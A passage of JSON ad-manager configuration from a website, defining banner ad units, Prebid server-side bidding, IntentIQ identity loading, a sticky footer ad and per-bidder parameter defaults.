WCQMPxhzFQRwyJfEn }}/728x90_Top_1","mediaTypes":["banner"],"sizes":["728x90"],"conditions":[],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"JGxJxurdWJPnZQCbz","name":"RC-AD-BOX-MOBILE_2","path":"{{ WCQMPxhzFQRwyJfEn }}/300x250_mobile_5","mediaTypes":["banner"],"sizes":["300x250"],"conditions":[],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"ebw5TxLWcJ2yGaHq7","name":"RC-AD-BOX-MOBILE_1","path":"{{ WCQMPxhzFQRwyJfEn }}/300x250_mobile_4","mediaTypes":["banner"],"sizes":["300x250"],"conditions":[],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}},{"_id":"eHocGsgs2Ho3QrW7n","path":"{{ WCQMPxhzFQRwyJfEn }}/Adhesion_B_1","name":"RC-AD-MOBILE-BANNER_M","conditions":["krWZExEmdQbfjCHQt"],"sizes":["320x50"],"mediaTypes":["banner"],"refresh":{"refreshBasic":30,"refreshControls":["usnJmFjCHN5PGamHF"]}}],"htmlUnits":[{"_id":"c7xYudqgXQqoSt5sL","name":"Refresh_keys","conditions":[],"htmlCode":"<script>\n const isInViewport = function(element) {\n    if (!element) return false;\n    if(String(element).toLowerCase().includes(\"adhesion\")) return \"ATF\"; //ADHESION\n    const el = document.getElementById(element)\n    const offsetTop = el.getBoundingClientRect().top + window.scrollY;\n    return offsetTop >= window.innerHeight ? \"BTF\":\"ATF\"; \n };  \n var preBidAuctionsCount = 0; const refreshCounts=[];  \n window.ayManagerEnv.cmd.push(() => {\n    ayManagerEnv.onEvent(\"prebidBeforeFetchBids\", (slots) => {\n        try {\n            slots.adUnits.forEach((slot, i) => {\n                const divId = slot.code;\n                refreshCounts[divId]++;  \n                if (preBidAuctionsCount > 0) {\n                   googletag.cmd.push(function () {\n                   const gSlot = googletag.pubads().getSlots().find(s => s.getSlotElementId() === divId);\n                     if (gSlot) {\n                        gSlot.setTargeting('refresh', 'true');\n                        gSlot.setTargeting('arc', String(refreshCounts[divId]));\n                     }\n                   });\n                } \n            });  \n        } catch (e) {\n            console.info(\"Refresh-Key prebidBeforeFetchBids error\", e, slots);\n        } finally {\n            preBidAuctionsCount++; \n        }\n    });\n    ayManagerEnv.onEvent(\"afterDefineSlot\", function(adUnitInstanceCode, slot) {\n      try {\n          const slotId = slot.getSlotElementId(); \n          refreshCounts[slotId] = 0; \n          slot.setTargeting('adPosition', isInViewport(slot.getSlotElementId()));\n          slot.setTargeting('refresh', 'false');\n          slot.setTargeting('arc',\"0\");\n       } catch (e) {\n           console.info(\"Refresh-Key After define error\", e);\n       }\n    });\n });\n</script>"},{"_id":"n9t4wNRBTv6WS9sAL","name":"intentIQ","conditions":["LMc97iEabeGLJLekx"],"htmlCode":"<script type=\"text/javascript\">\n    (function() {\n        const config = {\n            partnerId: 391964037, // replace with your partner id\n            revenueBias: 1, // can be set based on the partner's revenue share, e.g. 0.9 to subtract 10% revenue share\n            reportGroupToCustomDimension: 'custom_8', // can be set to any custom_X dimension, to have the IntentIQ AB group reported to the AY analytics\n            browserBlackList: ['chrome'],\n        }\n\n        const abGroups = { B: 'withoutIIQ', A: 'withIIQ', U: 'notYetDefined', N: 'none', L: 'blackList', T: 'initialized', O: 'optedOut' };\n        let latestABGroup;\n        let didCallback = false;\n        let didTimeout = false;\n        let didAuctionInit = false;\n        window.assertiveQueue = window.assertiveQueue || [];\n        function updateAnalytics(status) {\n            if (config.reportGroupToCustomDimension) {\n                const isIIQReady = didCallback || latestABGroup === 'L' || latestABGroup === 'O';\n                if (!status && didAuctionInit && latestABGroup && isIIQReady) {\n                    status = abGroups[latestABGroup] || ('unknown-' + latestABGroup);\n                    if (didTimeout && latestABGroup === 'U') {\n                        status = 'timeout';\n                    }\n                }\n                if (status) {\n                    window.assertiveQueue.push(function () {\n                        assertive.setConfig('analytics.custom.' + config.reportGroupToCustomDimension, status);\n                    });\n                }\n            }\n            googletag.cmd.push(function() {\n                googletag.pubads().setTargeting('intent_iq_group', (didCallback && didAuctionInit && latestABGroup) || 'U');\n            });\n        }\n        updateAnalytics('pendingIIQ');\n\n        const pbjs = window[ayManagerEnv.settings.prebidSettings.prebidScript.windowName];\n        let externalReporting = false;\n        let intentIq;\n        const script = document.createElement('script');\n        script.src = 'https://' + ayManagerEnv.versionInfo.entityId + '.ay.delivery/thirdparty/intentiq/IIQUniversalID-6.12.js';\n        script.onload = function() {\n            intentIq = new window.IntentIqObject({\n                partner: config.partnerId,\n                pbjs: pbjs,\n                timeoutInMillis: 3000,\n                manualWinReportEnabled: true,\n                ABTestingConfigurationSource: 'IIQServer',\n                domainName: window.location.hostname.replace('www.', ''),\n                vrBrowserBlackList: typeof config.browserBlackList === 'string' ? config.browserBlackList.split(',') : config.browserBlackList,\n                allowGDPR: {{ _isEEAOrUK }},\n                callback: function(eids, callbackType) {\n                    didCallback = true;\n                    didTimeout = callbackType === 'fireCallbackOnRequestTimeout';\n                    externalReporting = latestABGroup === 'A' || latestABGroup === 'B';\n                    updateAnalytics();\n                },\n                groupChanged: function(abGroup) {\n                    latestABGroup = abGroup;\n                    updateAnalytics();\n                },\n            });\n            window['intentIq_' + config.partnerId] = intentIq;\n            if (intentIq.intentIqConfig.mode === 'PIXEL') {\n                updateAnalytics('blackList');\n            }\n        };\n        document.head.appendChild(script);\n\n        pbjs.que.push(function () {\n            // waits for auction init before reporting the ab group, to not report it between auction and ad call\n            const auctionInitEvent = function() {\n                didAuctionInit = true;\n                updateAnalytics();\n                pbjs.offEvent('auctionInit', auctionInitEvent);\n            };\n            pbjs.onEvent('auctionInit', auctionInitEvent);\n        });\n\n        window.addEventListener('assertive_logImpression', function(event) {\n            if (!externalReporting || !intentIq) {\n                return;\n            }\n            const payload = event.data.payload;\n            if (payload.unfilled || payload.sourceInternal !== 'gpt') {\n                return;\n            }\n\n            payload.revenueBias = config.revenueBias;\n\n            if (payload.preBidWon && payload.highestBid) {\n                if (typeof intentIq.reportExternalWin === 'function') {\n                    const highestBid = payload.highestBid;\n                    const cpm = parseFloat(highestBid.cpm);\n                    if (cpm <= 0 || cpm > 100) {\n                        return;\n                    }\n                    intentIq.reportExternalWin({\n                        biddingPlatformId: 1,\n                        bidderCode: highestBid.bidderCode,\n                        prebidAuctionId: highestBid.auctionId,\n                        cpm,     \n                        currency: highestBid.currency, \n                        originalCpm: parseFloat(highestBid.originalCpm),\n                        originalCurrency: highestBid.originalCurrency,\n                        status: highestBid.status,\n                        placementId: highestBid.adUnitCode,\n                    });\n                }\n            }\n        });\n    })();\n</script>"},{"_id":"ondMhjYpXKe3g9YuM","name":"Adhesion","conditions":["mGqYxHjxGj4WbvkAv","W2gZyaDHmyMWxJTjP","d67XyTRkmafjByoFz"],"htmlCode":"<style>\n    #aymStickyFooter.empty {\n        padding: 0;\n        border-top: none;\n    }\n\n    #aymStickyFooter.empty #aymStickyFooterClose.empty {\n        display: none;\n    }\n\n    #aymStickyFooter {\n        display: block;\n        position: fixed;\n        bottom: 0px;\n        background-color: white;\n        border-top: 1px solid rgb(239, 239, 239);\n        z-index: 150;\n        padding: 5px 5px 0;\n        min-height: 0px;\n        min-width: 0px;\n        /* transform: translate(-50%);\n        left: 50%; */\n    }\n\n    #aymStickyFooterClose {\n        position: absolute;\n        top: -29px;\n        right: 0px;\n        background-color: #DC0000;\n        color: #ffffff;\n        font-family: sans-serif;\n        float: right;\n        text-align: center;\n        border: 1px solid gray;\n        padding: 3px;\n        height: 20px;\n        width: 20px;\n        cursor: pointer;\n        line-height: 10px;\n        font-size: 14px;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n    }\n</style>\n<div id=\"aymStickyFooter\">\n    <div data-ay-manager-id=\"{{ Dr4ed2B4zdA3MnxMo }}\" style=\"min-width:0px;min-height:0px;\">\n        <script type=\"text/javascript\">\n            window.ayManagerEnv = window.ayManagerEnv || { cmd : []};\n            window.ayManagerEnv.cmd.push(function() {\n                ayManagerEnv.display(\"{{ Dr4ed2B4zdA3MnxMo }}\");\n            });\n        </script>\n    </div>\n    <div id=\"aymStickyFooterClose\">X</div>\n</div>\n<script>\n    function updatePosition(height, width, isFluid) {\n          const sticky = document.getElementById(\"aymStickyFooter\");\n          const closeBtn = document.getElementById(\"aymStickyFooterClose\");    \n          sticky.style.left = null;\n          sticky.style.transform = \"unset\";\n         if (height > 100 && width<728) {\n             sticky.style.left = \"0px\";\n             sticky.style.transform = \"unset\";\n             if (isFluid) {\n                 sticky.style.maxWidth = \"336px\";\n                 sticky.style.width = \"100%\";\n             }\n         } \n         else {\n             var totalDifference = (window.innerWidth - width)/2; //(window.innerWidth - sticky.clientWidth)/2;\n             sticky.style.left = totalDifference +\"px\"; \n             sticky.style.maxWidth = null;\n             sticky.style.width = null;\n         }\n     }\n    window.updatePosition = updatePosition; \n    googletag.cmd.push(function() {\n        var hasAd = false;\n        const sticky = document.getElementById(\"aymStickyFooter\");\n        const closeBtn = document.getElementById(\"aymStickyFooterClose\");  \n        window.addEventListener('assertive_logImpression', function(event) {\n            var payload = event.data.payload;\n            if (payload.slotId.toLowerCase().includes('adhesion')) {\n                if (payload.unfilled || (width === 2 && height === 1)) {\n                    if (!hasAd) {\n                        if (!sticky.classList.contains(\"empty\")) {\n                            sticky.classList.add(\"empty\");\n                            closeBtn.classList.add(\"empty\");\n                            sticky.style.left = null;\n                            sticky.style.transform = \"unset\"; \n                        }\n                    }\n                } else {\n                    window.adhesionAdSize = payload;\n                    var height = payload.creative_height;\n                    var width = payload.creative_width;\n                    if (height === 0 && width === 0) {\n                        window.updatePosition(280,width, true);\n                    } else {\n                        window.updatePosition(height, width, false);\n                    }\n                    hasAd = true;\n                    sticky.classList.remove(\"empty\");\n                    closeBtn.classList.remove(\"empty\");\n                }\n            }\n     });\n     document.getElementById(\"aymStickyFooterClose\").addEventListener(\"click\", function() {\n         window.ayManagerEnv.destroy([sticky.querySelector('div[id*=\"AD-ADHESION\"]').id], {\n             useInstanceCodes: true\n         });\n         sticky.remove();\n     });\n });\n</script>"},{"_id":"zqEZkgE9Phz52wkfy","name":"pbs","conditions":[],"htmlCode":"<script>\n(function() {\n    var config = {\n        accountId: 'org_zrhrFpJmpE4hxQ6Bs',\n        useBidderAlias: false,\n        includeBidders: [], // defaults to all supported bidders\n        excludeBidders: ['33across','nobid'],\n        serverOnlyBidders: [],\n        reportRandomToCustomDimension: 'custom_9',\n    };\n\n    var pbjs = window[ayManagerEnv.settings.prebidSettings.prebidScript.windowName];\n    var supportedBidders = ['33across','aax','aceex','acuityads','adf','adgeneration','adhese','adkernel','adkernelAdn','adman','admixer','adnuntius','adocean','adoppler','adot','adpone','adprime','adquery','adrino','adsinteractive','adsyield','adtarget','adtelligent','adtrgtme','advangelists','AdView','adxcg','adyoulike','aidem','aja','algorix','alkimi','amx','beyondmedia','apacdex','applogy','appnexus','appstock','appush','audienceNetwork','automatad','avct','axonix','beachfront','beintoo','bematterfull','between','bidmachine','bidmyadz','bidscube','bidstack','bizzclick','bliink','blue','bmtm','boldwin','brave','cadent_aperture_mx','ccx','CodeFuel','coinzilla','colossus','compass','connectad','consumable','copper6','cpmstar','criteo','cwire','datablocks','deepintent','definemedia','dianomi','dmx','duration','e_volution','edge226','emtv','engagebdr','eplanning','epom','conversant','ergadx','evtech','flipp','freewheelssp','frvradn','futureads','gamma','gamoshi','globalsun','gothamads','greedygame','grid','gumgum','huaweiads','iionads','imds','impactify','improvedigital','infytv','inmobi','interactiveOffers','intertech','invibes','iqzone','ix','janet','jixie','kargo','kidoz','kiviads','krushmedia','kubient','lifestreet','liftoff','limelightDigital','lm_kiviads','lockerdome','logan','logicad','lunamedia','mabidder','madvertise','marsmedia','mediafuse','medianet','mgid','mgidX','mobfoxpb','mobilefuse','motorik','nextMillennium','ninthdecimal','nobid','onetag','openweb','openx','operaads','optout','orbidder','outbrain','outbrain','ownadx','pangle','pgamssp','preciso','pubmatic','pubnative','pulsepoint','pwbid','quantumdex','resetdigital','revcontent','rhythmone','richaudience','rise','roundel','rtbhouse','rubicon','sa_lunamedia','screencore','seedingAlliance','sharethrough','silvermob','silverpush','smaato','smartadserver','smarthub','smartx','smartyads','smilewanted','sonobi','sovrn','sspBC','streamkey','stroeerCore','suntContent','synacormedia','taboola','tappx','tpmn','trafficgate','triplelift','triplelift_native','trustedstack','trustx','ucfunnel','undertone','unicorn','unruly','valueimpression','videobyte','videoheroes','vidoomy','viewdeos','visiblemeasures','visx','vrtcal','xe','xtrmqb','yahooAds','yandex','yeahmobi','yieldlab','yieldmo','yieldone','zeroclickfraud','zeta_global_ssp','minutemedia'];\n    var forcedBidderAliases = {};\n    if (pbjs.version < 'v8.45.0') {\n        forcedBidderAliases.minutemedia = 918;\n        forcedBidderAliases.rise = 1043;\n    }\n    var availableBidders = [];\n    var endpoint = 'pbs-eu-central';\n    if (['NA', 'SA',].includes('{{ _continent }}')) {\n        endpoint = 'pbs-us-east';\n    }\n\n    pbjs.que.push(function() {\n        var missingModules = ['prebidServerBidAdapter', 's2sTesting'].filter(function(module) {\n            return !pbjs.installedModules.includes(module)\n        });\n        if (missingModules.length) {\n            console.error('Missing required modules: ' + missingModules.join(', '));\n            return;\n        }\n\n        ayManagerEnv.settings.bidderSettings.bidders.forEach(function(bid) {\n            var bidder = bid.alias || bid.bidder;\n            if (\n                !availableBidders.includes(bidder) &&\n                supportedBidders.includes(bid.bidder) &&\n                !config.excludeBidders.includes(bidder) &&\n                (!config.includeBidders.length || config.includeBidders.includes(bid.bidder))\n            ) {\n                var forcedAlias = forcedBidderAliases[bid.bidder];\n                if (config.useBidderAlias || forcedAlias) {\n                    if (bid.alias && bid.alias.includes('_s2s')) {\n                        availableBidders.push(bidder);\n                        return;\n                    }\n                    var opts = {};\n                    if (forcedAlias) {\n                        opts.gvlid = forcedAlias;\n                    }\n                    pbjs.aliasBidder(bid.bidder, bidder + '_s2s', opts);\n                    availableBidders.push(bidder + '_s2s');\n                } else {\n                    availableBidders.push(bidder.replace('_s2s', ''));\n                }\n            }\n        });\n\n        var random = Math.floor(Math.random()*10);;\n        if (config.reportRandomToCustomDimension) {\n            window.assertiveQueue.push(function () {\n                assertive.setConfig('analytics.custom.' + config.reportRandomToCustomDimension, 's2s-' + random);\n            });\n        }\n        pbjs.setConfig({\n            s2sConfig: {\n                enabled: true,\n                testing: true,\n                accountId: config.accountId,\n                bidders: availableBidders,\n                timeout: Math.round(pbjs.getConfig('bidderTimeout') * 0.75),\n                endpoint: {\n                    p1Consent: 'https://' + endpoint + '.ay.delivery/openrtb2/auction',\n                    noP1Consent: 'https://' + endpoint + '.ay.delivery/openrtb2/auction'\n                },\n                syncEndpoint: {\n                    p1Consent: 'https://' + endpoint + '.ay.delivery/cookie_sync',\n                    noP1Consent: 'https://' + endpoint + '.ay.delivery/cookie_sync'\n                },\n                extPrebid: { rnd: random }\n            }\n        });\n    });\n\n    ayManagerEnv.onEvent('prebidBeforeFetchBids', function(bidConfig) {\n        if (!availableBidders.length) {\n            return;\n        }\n        bidConfig.adUnits.forEach(function(adUnit) {\n            var s2sBidders = adUnit.bids.reduce(function(acc, bid) {\n                if (bid.bidder.includes('_s2s')) {\n                    acc.push(bid.bidder.replace('_s2s', ''));\n                }\n                return acc;\n            }, []);\n            adUnit.bids = adUnit.bids.reduce(function(acc, bid) {\n                var bidder = bid.bidder;\n                var normalizedBidder = bidder.replace('_s2s', '');\n\n                // remove declared s2s bid requests if excluded\n                if (bidder.includes('_s2s') && config.excludeBidders.includes(normalizedBidder)) {\n                    return acc;\n                }\n                // remove client bid requests if declared s2s bid request exists\n                if (config.serverOnlyBidders.includes(normalizedBidder) && s2sBidders.includes(bidder)) {\n                    return acc;\n                }\n\n                if (bidder.includes('_s2s') || config.serverOnlyBidders.includes(bidder)) {\n                    bid.bidSource = { server: 100 };\n                    bid.includeSourceKvp = true;\n\n                    if (!config.useBidderAlias && !forcedBidderAliases[normalizedBidder]) {\n                        bid.bidder = normalizedBidder;\n                    }\n                    acc.push(bid);\n                    return acc;\n                }\n                if (config.useBidderAlias || forcedBidderAliases[bidder]) {\n                    bidder = bidder + '_s2s';\n                }\n                if (availableBidders.includes(bidder)) {\n                    bid.bidSource = { client: 100 };\n                    bid.includeSourceKvp = true;\n\n                    if (!s2sBidders.includes(bid.bidder)) {\n                        var s2sBid = JSON.parse(JSON.stringify(bid));\n                        s2sBid.bidSource = { server: 100 };\n                        s2sBid.includeSourceKvp = true;\n                        s2sBid.bidder = bidder;\n                        acc.push(s2sBid);\n                    }\n                }\n                acc.push(bid);\n                return acc;\n            }, []);\n        });\n    });\n})();\n</script>"},{"_id":"PNRenm2dp9rKSK44j","name":"targetingKV","conditions":[],"htmlCode":"<script type=\"text/javascript\">\n    googletag.cmd.push(function() {\n        var sitePage = window.SITE_PAGE; \n        sitePage = String(sitePage).includes('story')? 'articles': sitePage; \n        googletag.pubads().setTargeting('sitePage', sitePage);\n        googletag.pubads().setTargeting('siteDomain', document.querySelector('#jsSite').attributes['data-site'].nodeValue);\n        googletag.pubads().setTargeting('Tags', document.querySelector('#jsSite').attributes['data-gaTag'].nodeValue);\n        if(typeof DYNAMIC_GAM_KEYWORDS !== 'undefined') {\n            googletag.pubads().setTargeting('Keywords', DYNAMIC_GAM_KEYWORDS);\n        }\n    });\n</script>"}],"bidderSettings":{"bidders":[{"conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"_id":"6jbs9BcCtT8paoy6i","bidder":"rumble","name":"rumble","params":"{\npublisherId: \"[[PUBLISHER_ID]]\", siteId: \"[[SITE_ID]]\"\n}","bidSource":"client"},{"conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"_id":"ZT3Jku86M9kEyHJMi","bidder":"richaudience","name":"richaudience","bidSource":"client","params":"{\n  pid: \"[[ pid ]]\",\n  supplyType: \"[[ supplyType ]]\",\n}"},{"conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"_id":"uSiE2xJSJ3gSgSCLi","bidder":"appnexus","name":"appnexus","bidSource":"client","params":"{\n  placementId: [[ placementId ]],\n}"},{"_id":"6gmMRpY5wWNxNkT9e","bidder":"mgid","name":"mgid","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  accountId: \"[[ accountId ]]\",\n}"},{"_id":"iHHemdZyujZHexk9y","bidder":"rubicon","name":"rubicon","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  accountId: [[ accountId ]],\n  siteId: [[ siteId ]],\n  zoneId: [[ zoneId ]],\n}"},{"_id":"TysBZqor7xYEHTEWb","bidder":"improvedigital","name":"improvedigital","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  placementId: [[ placementId ]],\n  publisherId: [[ publisherId ]],\n}"},{"_id":"AquZPP4RneRXX4Xpb","bidder":"smartadserver","name":"smartadserver","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  siteId: [[ siteId ]],\n  pageId: [[ pageId ]],\n  formatId: [[ formatId ]],\n}"},{"_id":"ZvaMPSv8oaAEK9kSe","bidder":"yieldmo","name":"yieldmo","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  placementId: \"[[ placementId ]]\",\n}"},{"_id":"euPEJdSJ2BcehZZDW","bidder":"onetag","name":"onetag","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  pubId: \"[[ pubId ]]\",\n}"},{"_id":"viNWgPmspn5jmxAWi","bidder":"kueezrtb","name":"kueezrtb","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  cId: \"[[ cId ]]\",\n  pId: \"[[ pId ]]\",\n}"},{"_id":"EpZAGqaczu39YPP4f","bidder":"xandr","name":"xandr","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n}"},{"_id":"3zNH47cd4wPndC88L","bidder":"vidazoo","name":"vidazoo","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  cId: \"[[ cId ]]\",\n  pId: \"[[ pId ]]\",\n}"},{"_id":"a327xqkts5SjGT9pp","bidder":"sovrn","name":"sovrn","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  tagid: \"[[ tagid ]]\",\n}"},{"_id":"mtuRbH8GriLryjJi4","bidder":"sonobi","name":"sonobi","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  placement_id: \"[[ placement_id ]]\",\n  ad_unit: \"[[ ad_unit ]]\",\n}"},{"_id":"ikoEJp9X544PJ9oaw","bidder":"sharethrough","name":"sharethrough","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  pkey: \"[[ pkey ]]\",\n}"},{"_id":"cnjwW5WTFSWyzNHo8","bidder":"rise","name":"rise","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  org: \"[[ org ]]\",\n  placementId: \"[[ placementId ]]\",\n}"},{"_id":"aFBMWY6grA7bySgjF","bidder":"pubmatic","name":"pubmatic","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  publisherId: \"[[ publisherId ]]\",\n  adSlot: \"[[ adSlot ]]\",\n}"},{"_id":"RCMoqNvNvbDnoz7sD","bidder":"openx","name":"openx","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  delDomain: \"[[ delDomain ]]\",\n  unit: \"[[ unit ]]\",\n}"},{"_id":"H2QJKpBGRRzf4M63R","bidder":"ogury","name":"ogury","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  assetKey: \"[[ assetKey ]]\",\n  adUnitId: \"[[ adUnitId ]]\",\n}"},{"_id":"Cdd7PKKFcKCj2Xtgk","bidder":"nobid","name":"nobid","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  siteId: [[ siteId ]],\n}"},{"_id":"cEWCBs7CSTQbDdnv9","bidder":"medianet","name":"medianet","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  cid: \"[[ cid ]]\",\n  crid: \"[[ crid ]]\",\n}"},{"_id":"vc8oYEBAWtxYiagMF","bidder":"ix","name":"ix","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  siteId: \"[[ siteId ]]\",\n}"},{"_id":"fxQfP67Cba2wgajc2","bidder":"criteo","name":"criteo","conditions":[],"paramsOverrides":[],"cpmAdjustments":1,"storageAllowed":["cookie","html5"],"gvlid":0,"bidSource":"client","params":"{\n  zoneId: [[ zoneId ]],\n  networkId: [[ networkId ]],\n}"}],"paramsDefaults":{"6jbs9BcCtT8paoy6i":{"j5CSJ6T9aoPQxMeJB":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"DEg7TPkv2rTtukwm4":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"kPpYEoQf6r7HamMBD":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"i7dPP69mRg46kQBsQ":{"PUBLISHER_ID":"","SITE_ID":""},"rRoWRB6bBnKB8YnCb":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"FESiyBkhsz5Hqd85o":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"vg5YFKzgxttPMrGPn":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"H7wwbEqvvqaZ2XEE7":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"mWxbK4snHzHX3nTSS":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"YaErLNb3cYhjrdTr6":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"TXokSYjv7bqWFhPn7":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"B3abSYoSuGRAgBGnH":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"qsPZsuvoJQyHqCg9f":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"8ijqB5fSb9seRQ458":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"xDDTW9g54mJuQEdWs":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"Yqh4Aigc5hZuTGGvq":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"rj8cfXXjZYeBrypgh":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"JGxJxurdWJPnZQCbz":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"ebw5TxLWcJ2yGaHq7":{"PUBLISHER_ID":"41473","SITE_ID":"160"},"eHocGsgs2Ho3QrW7n":{"PUBLISHER_ID":"41473","SITE_ID":"160"}},"ZT3Jku86M9kEyHJMi":{"j5CSJ6T9aoPQxMeJB":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"DEg7TPkv2rTtukwm4":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"kPpYEoQf6r7HamMBD":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"i7dPP69mRg46kQBsQ":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"rRoWRB6bBnKB8YnCb":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"FESiyBkhsz5Hqd85o":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"vg5YFKzgxttPMrGPn":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"H7wwbEqvvqaZ2XEE7":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"mWxbK4snHzHX3nTSS":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"YaErLNb3cYhjrdTr6":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"TXokSYjv7bqWFhPn7":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"B3abSYoSuGRAgBGnH":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"qsPZsuvoJQyHqCg9f":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"8ijqB5fSb9seRQ458":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"xDDTW9g54mJuQEdWs":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"Yqh4Aigc5hZuTGGvq":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"rj8cfXXjZYeBrypgh":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"JGxJxurdWJPnZQCbz":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"ebw5TxLWcJ2yGaHq7":{"pid":"MP_4WeIoYsJns","supplyType":"site"},"eHocGsgs2Ho3QrW7n":{"pid":"MP_4WeIoYsJns","supplyType":"site"}},"uSiE2xJSJ3gSgSCLi":{"j5CSJ6T9aoPQxMeJB":{"placementId":""},"DEg7TPkv2rTtukwm4":{"placementId":""},"kPpYEoQf6r7HamMBD":{"placementId":""},"i7dPP69mRg46kQBsQ":{"placementId":""},"rRoWRB6bBnKB8YnCb":{"placementId":""},"FESiyBkhsz5Hqd85o":{"placementId":""},"vg5YFKzgxttPMrGPn":{"placementId":""},"H7wwbEqvvqaZ2XEE7":{"placementId":""},"mWxbK4snHzHX3nTSS":{"placementId":""},"YaErLNb3cYhjrdTr6":{"placementId":""},"TXokSYjv7bqWFhPn7":{"placementId":""},"B3abSYoSuGRAgBGnH":{"placementId":""},"qsPZsuvoJQyHqCg9f":{"placementId":""},"8ijqB5fSb9seRQ458":{"placementId":""},"xDDTW9g54mJuQEdWs":{"placementId":""},"Yqh4Aigc5hZuTGGvq":{"placementId":""},"rj8cfXXjZYeBrypgh":{"placementId":""},"JGxJxurdWJPnZQCbz":{"placementId":""},"ebw5TxLWcJ2yGaHq7":{"placementId":""},"eHocGsgs2Ho3QrW7n":{"placementId":""}},"6gmMRpY5wWNxNkT9e":{"j5CSJ6T9aoPQxMeJB":{"accountId":"476"},"DEg7TPkv2rTtukwm4":{"accountId":"476"},"kPpYEoQf6r7HamMBD":{"accountId":"476"},"i7dPP69mRg46kQBsQ":{"accountId":"476"},"rRoWRB6bBnKB8YnCb":{"accountId":"476"},"FESiyBkhsz5Hqd85o":{"accountId":"476"},"vg5YFKzgxttPMrGPn":{"accountId":"476"},"H7wwbEqvvqaZ2XEE7":{"accountId":"476"},"mWxbK4snHzHX3nTSS":{"accountId":"476"},"YaErLNb3cYhjrdTr6":{"accountId":"476"},"TXokSYjv7bqWFhPn7":{"accountId":"476"},"B3abSYoSuGRAgBGnH":{"accountId":"476"},"qsPZsuvoJQyHqCg9f":{"accountId":"476"},"8ijqB5fSb9seRQ458":{"accountId":"476"},"xDDTW9g54mJuQEdWs":{"accountId":"476"},"